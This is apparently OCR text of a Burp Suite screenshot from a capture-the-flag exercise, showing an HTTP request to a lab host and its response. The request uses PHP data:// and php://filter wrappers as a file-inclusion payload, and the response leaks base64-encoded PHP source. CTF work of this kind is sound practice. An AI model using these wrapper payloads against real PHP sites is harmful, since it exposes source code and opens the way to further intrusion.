 Request
Response
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
1 GET /?text=
data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
&file=
php://filter/read=convert.base64-encode/resource=usel
ess.php HTTP/1.1
2 Host:
5749db91-6ea0-4b49-9c93-2b3b125f11b3.node4.buuoj.cn:8
1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
10 Connection: close
11 Content-Length: 22
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Aug 2021 07:08:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 410
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <br>
<h1>
welcome to the zjctf
</h1>
</br>
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcH